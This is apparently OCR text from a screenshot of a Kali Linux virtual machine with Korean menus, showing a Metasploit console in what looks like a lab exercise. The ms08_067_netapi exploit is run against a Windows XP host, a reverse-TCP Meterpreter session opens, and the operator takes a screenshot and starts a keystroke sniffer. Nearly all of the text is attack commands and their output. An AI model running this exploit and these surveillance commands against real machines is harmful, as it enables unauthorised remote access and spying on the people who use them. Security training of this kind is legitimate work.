 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 7:13
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.200:1 → 10.0.2.15:1081 ) at 2022-02-10 07:04:51 -0500
meterpreter > sysinfo
Computer : ARAD4228
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > idlerime
[-] Unknown command: idlerime
meterpreter > idletime
User has been idle for: 13 secs
meterpreter > screenshot
Screenshot saved to: /root/xqpACZfh.jpeg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter >
kali@kali: ~
File Actions Edit View Help
kali)-[~]
thunar
[sudo] password for kali:
Running Firefox as root in a regular user's session is not supported. ($XAUTHORITY is /home
/kali/.Xauthority which is owned by kali.)
Running Firefox as root in a regular user's session is not supported. ($XAUTHORITY is /home
/kali/.Xauthority which is owned by kali.)
kali)-[~]
Right Control